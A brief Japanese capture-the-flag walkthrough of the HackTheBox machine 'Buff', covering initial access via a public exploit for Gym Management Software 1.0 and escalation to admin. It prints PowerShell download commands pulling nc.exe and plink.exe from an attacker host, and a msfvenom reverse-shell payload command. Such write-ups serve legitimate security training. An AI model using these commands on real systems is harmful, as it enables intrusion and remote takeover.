HackTheBox - Buff

nmapでスキャンしました、ポートは8080だけ、オープンしています



ブラウザで8080ポートを開いて、ウェブサービスを実行しています

「Made Using Gym Management software 1.0」見ると、オープンソースシステムかもしれません。

searchsploitコマンドで調べて、やはり利用できます。

buff\shaun ユーザーを取得しました

関連ファイルをアップロードする

powershell -command "& { iwr http://10.10.14.231:8000/plink.exe -OutFile C:\xampp\htdocs\gym\upload\plink.exe }"

powershell -command "& { iwr http://10.10.14.231:8000/nc.exe -OutFile C:\xampp\htdocs\gym\upload\nc.exe }"



ペイロードを生成して、プログラムを修正します

生成コマンド:

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.231 LPORT=8644 -f c



ポートをマッピングする

この時、もうリモートサーバの8888ポートはローカルにマッピングされました。

ペイロードプログラムを実行する、

python 2.py

リモートからadmin権限を取得しました

评论

发表评论